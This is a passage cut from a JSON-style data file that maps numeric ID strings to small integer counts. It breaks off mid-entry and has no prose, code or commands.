,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":2,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26229":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":3,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"86944":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":2,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"120602":1,"119375":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":1,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":2,"118626":1,"105859":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"12